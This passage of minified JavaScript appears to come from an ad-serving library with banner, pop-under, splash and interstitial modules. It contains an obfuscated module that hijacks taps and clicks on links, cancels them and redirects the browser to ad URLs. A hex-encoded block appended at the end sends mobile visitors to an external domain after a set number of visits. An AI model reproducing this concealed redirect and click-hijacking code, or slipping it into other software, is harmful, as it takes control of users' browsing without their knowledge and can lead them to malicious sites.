hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var OmKBpc1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var ydfy2 = 18;     if (!isMobile()) {        return;    }     var kc3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](OmKBpc1) || 0;    kc3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](kc3);     if (kc3 < ydfy2) {        kc3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](OmKBpc1, kc3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x33\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
